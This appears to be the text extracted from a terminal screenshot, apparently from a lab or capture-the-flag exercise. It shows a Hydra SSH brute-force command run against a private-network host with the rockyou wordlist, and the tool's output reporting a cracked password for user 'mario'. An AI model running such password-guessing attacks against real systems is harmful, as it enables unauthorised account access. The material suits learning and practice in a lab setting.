 ┌──(root㉿kali)-[/home/kali]
└─# hydra -l mario -P /usr/share/wordlists/rockyou.txt ssh://172.18.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).
Hola Mario,
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-22 16:18:09
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.rest
ore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://172.18.0.2:22/
[22][ssh] host: 172.18.0.2   login: mario   password: chocolate
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-22 16:18:26